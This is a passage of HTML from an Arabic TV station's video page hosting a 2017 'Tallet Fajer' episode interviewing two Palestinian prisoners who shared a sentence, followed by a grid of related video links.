\u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/4628" title="برنامج طلة فجر لقاء الاسيرين معاذ مسامح ولؤي صوان" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/4628","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0627\u0644\u0627\u0633\u064a\u0631\u064a\u0646 \u0645\u0639\u0627\u0630 \u0645\u0633\u0627\u0645\u062d \u0648\u0644\u0624\u064a \u0635\u0648\u0627\u0646","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 \u0627\u0644\u062c\u062f\u064a\u062f 4\/12\/2017 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0623\u0628\u0637\u0627\u0644 \u0627\u0644\u0642\u0635\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0641\u0642\u0637 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0627\u0633\u064a\u0631\u0627\u0646 \u064a\u062a\u0642\u0627\u0633\u0645\u0627\u0646 \u062d\u0643\u0645\u0647\u0645\u0627 \u0641\u064a \u0633\u062c\u0648\u0646 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0628\u0639\u062f \u0642\u0636\u0627\u0621 14 \u0639\u0627\u0645\u0627\u064b \u0641\u064a","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/a4GhoAb515k\/mqdefault.jpg","uploadDate":"2017-12-04T10:37:41+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/4628","duration":"PT27M56S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":393}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر الجديد 4/12/2017 | برنامج طلة فجر لقاء مع أبطال القصة الإنسانية<br />
فقط في فلسطين اسيران يتقاسمان حكمهما في سجون الاحتلال، بعد قضاء 14 عاماً في سجون الإحتلال ( الاسيرين معاذ مسامح ولؤي صوان ) </p>
<blockquote class="wp-embedded-content" data-secret="ycXXU33NBb"><p><a href="https://alfajertv.com/">Home</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Home&#8221; &#8212; تلفزيون الفجر" src="https://alfajertv.com/embed#?secret=l1qNBs1MfO#?secret=ycXXU33NBb" data-secret="ycXXU33NBb" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe><br />
http://www.facebook.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">393</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=برنامج%20طلة%20فجر%20لقاء%20الاسيرين%20معاذ%20مسامح%20ولؤي%20صوان&amp;url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85&amp;title=برنامج%20طلة%20فجر%20لقاء%20الاسيرين%20معاذ%20مسامح%20ولؤي%20صوان" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85&amp;media=https://i.ytimg.com/vi/a4GhoAb515k/mqdefault.jpg&amp;description=برنامج%20طلة%20فجر%20لقاء%20الاسيرين%20معاذ%20مسامح%20ولؤي%20صوان" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85&amp;name=برنامج%20طلة%20فجر%20لقاء%20الاسيرين%20معاذ%20مسامح%20ولؤي%20صوان&amp;description=تلفزيون%20الفجر%20الجديد%204/12/2017%20%7C%20برنامج%20طلة%20فجر%20لقاء%20مع%20أبطال%20القصة%20الإنسانية%20فقط%20في%20فلسطين%20اسيران%20يتقاسمان%20حكمهما%20في%20سجون%20الاحتلال،%20بعد%20قضاء%2014%20عاماً%20في" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=برنامج%20طلة%20فجر%20لقاء%20الاسيرين%20معاذ%20مسامح%20ولؤي%20صوان&nbsp;https://alfajertv.com/play/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d9%85%d8%b9%d8%a7%d8%b0-%d9%85%d8%b3%d8%a7%d9%85" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-69708b4f7cf4b1" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-2876 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="2876">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%8a%d9%8f%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d9%85-%d9%81%d9%8a-%d9%83%d8%a7%d9%81%d8%a9-%d8%a7%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Fw2zE3lr6Kw/mqdefault.jpg" alt="اتحاد الجامعات يُعلق الدوام في كافة الجامعات الفلسطينية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Fw2zE3lr6Kw/mqdefault.jpg" alt="اتحاد الجامعات يُعلق الدوام في كافة الجامعات الفلسطينية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">5:38</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d9%8a%d9%8f%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%af%d9%88%d8%a7%d9%85-%d9%81%d9%8a-%d9%83%d8%a7%d9%81%d8%a9-%d8%a7%d9%84" class="aiovg-link-title">اتحاد الجامعات يُعلق الدوام في كافة الجامعات الفلسطينية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">316</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-2877 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="2877">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d8%aa%d8%b9%d9%84%d9%82-%d8%a8%d8%aa%d8%b1%d8%a7%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1OvFtLko3Ws/mqdefault.jpg" alt="قرارات تتعلق بتراخيص المركبات العمومية وحافلات المدارس ورياض الاطفال" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1OvFtLko3Ws/mqdefault.jpg" alt="قرارات تتعلق بتراخيص المركبات العمومية وحافلات المدارس ورياض الاطفال" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">8:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d8%aa%d8%aa%d8%b9%d9%84%d9%82-%d8%a8%d8%aa%d8%b1%d8%a7%d8%ae%d9%8a%d8%b5-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85" class="aiovg-link-title">قرارات تتعلق بتراخيص المركبات العمومية وحافلات المدارس ورياض الاطفال</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">390</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-2878 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="2878">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d8%aa%d9%81%d8%a7%d8%af%d9%89-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b6%d9%84%d9%84" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/9jIJgeJl9jI/mqdefault.jpg" alt="كيف نتفادى الاخبار والاعلانات المضللة في عملية بيع وشراء الاراضي" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/9jIJgeJl9jI/mqdefault.jpg" alt="كيف نتفادى الاخبار والاعلانات المضللة في عملية بيع وشراء الاراضي" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">10:49</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%83%d9%8a%d9%81-%d9%86%d8%aa%d9%81%d8%a7%d8%af%d9%89-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b6%d9%84%d9%84" class="aiovg-link-title">كيف نتفادى الاخبار والاعلانات المضللة في عملية بيع وشراء الاراضي</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">367</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4575 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4575">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%81%d9%8a-%d8%b8%d9%84-%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/UwoseTOx6JA/mqdefault.jpg" alt="اليات التعامل مع الاطفال في ظل موجة الحر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/UwoseTOx6JA/mqdefault.jpg" alt="اليات التعامل مع الاطفال في ظل موجة الحر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">10:51</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%a7%d8%b7%d9%81%d8%a7%d9%84-%d9%81%d9%8a-%d8%b8%d9%84-%d9%85%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%ad" class="aiovg-link-title">اليات التعامل مع الاطفال في ظل موجة الحر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">311</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-4576 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="4576">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%87%d9%84-%d9%86%d8%ad%d9%86-%d8%a8%d8%ad%d8%a7%d8%ac%d8%a9-%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%88%d9%83%d9%88%d9%84-%d8%b5%d8%ad%d9%8a-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%84%d8%aa%d8%b9%d8%a7%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/g_TMbE9bIx0/mqdefault.jpg" alt="هل نحن بحاجة لبروتوكول صحي جديد للتعامل مع التزايد المتسارع لاصابات الكورونا" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/g_TMbE9bIx0/mqdefault.jpg" alt="هل نحن بحاجة لبروتوكول صحي جديد للتعامل مع التزايد المتسارع لاصابات الكورونا" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">12:22</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 